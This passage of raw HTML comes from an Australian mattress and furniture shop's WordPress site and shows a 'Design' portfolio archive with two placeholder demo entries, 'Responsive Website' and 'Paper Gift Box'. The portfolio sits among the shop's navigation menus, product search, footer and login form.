href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-79460' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-10275' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="page-title" class="page-title text-center title-size-default color-scheme-dark" ><div class="container"><div class="row"><div class="col"><div class="entry-header"><h1 class="title">
Design</h1></div><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/portfolio/">Portfolio</a><span class="delimiter-sep forward-slash"></span><span class="last">Design</span></nav></div></div></div></div></div><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="portfolio-filter"><div class="filter-categories">
<a href="#" data-filter="*" class="active">View All</a></li>
<a href="#" data-filter=".portfolio_cat-brands">Brands</a>
<a href="#" data-filter=".portfolio_cat-design">Design</a>
<a href="#" data-filter=".portfolio_cat-mobile">Mobile</a>
<a href="#" data-filter=".portfolio_cat-website">Website</a></div></div><div class="portfolios-list row masonry-grid portfolio-style-1 portfolio-filter-enabled"><article id="post-635" class="portfolio-post-loop col-12 col-sm-6 col-md-6 col-lg-4 post-635 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_cat-design portfolio_skill-html" ><div class="entry-post"><div class="entry-thumbnail-wrapper"><div class="post-thumbnail">
<a href="https://mattressoutlet.net.au/portfolio/responsive-website/" ><img data-lazyloaded="1" src="[data-uri]" width="300" height="225" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/04/portfolio-1024-placeholder-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/04/portfolio-1024-placeholder-1-300x225.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/04/portfolio-1024-placeholder-1-768x576.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2019/04/portfolio-1024-placeholder-1-600x450.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2019/04/portfolio-1024-placeholder-1.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="action-icon">
<a href="https://mattressoutlet.net.au/portfolio/responsive-website/" class="project-link">Project View</a>
<a href="https://mattressoutlet.net.au/wp-content/uploads/2019/04/portfolio-1024-placeholder-1.jpg" class="project-zoom">Zoom Image</a></div></div><div class="entry-content-wrapper"><header class="entry-header"><div class="categories">
<span class="cat-links"><a href="https://mattressoutlet.net.au/portfolio_cat/design/" rel="tag">Design</a></span></div><h4 class="entry-title"><a href="https://mattressoutlet.net.au/portfolio/responsive-website/" rel="bookmark">Responsive Website</a></h4></header></div></div></article><article id="post-633" class="portfolio-post-loop col-12 col-sm-6 col-md-6 col-lg-4 post-633 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_cat-design portfolio_skill-css3" ><div class="entry-post"><div class="entry-thumbnail-wrapper"><div class="post-thumbnail">
<a href="https://mattressoutlet.net.au/portfolio/paper-gift-box/" ><img data-lazyloaded="1" src="[data-uri]" width="300" height="225" data-src="https://mattressoutlet.net.au/wp-content/uploads/2019/04/portfolio-1024-placeholder-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2019/04/portfolio-1024-placeholder-1-300x225.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2019/04/portfolio-1024-placeholder-1-768x576.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2019/04/portfolio-1024-placeholder-1-600x450.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2019/04/portfolio-1024-placeholder-1.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="action-icon">
<a href="https://mattressoutlet.net.au/portfolio/paper-gift-box/" class="project-link">Project View</a>
<a href="https://mattressoutlet.net.au/wp-content/uploads/2019/04/portfolio-1024-placeholder-1.jpg" class="project-zoom">Zoom Image</a></div></div><div class="entry-content-wrapper"><header class="entry-header"><div class="categories">
<span class="cat-links"><a href="https://mattressoutlet.net.au/portfolio_cat/design/" rel="tag">Design</a></span></div><h4 class="entry-title"><a href="https://mattressoutlet.net.au/portfolio/paper-gift-box/" rel="bookmark">Paper Gift Box</a></h4></header></div></div></article></div></div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#196a6c6969766b6d5974786d6d6b7c6a6a766c6d757c6d37777c6d37786c39"><span class="__cf_email__" data-cfemail="b2c1c7c2c2ddc0c6f2dfd3c6c6c0d7c1c1ddc7c6ded7c69cdcd7c69cd3c7">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
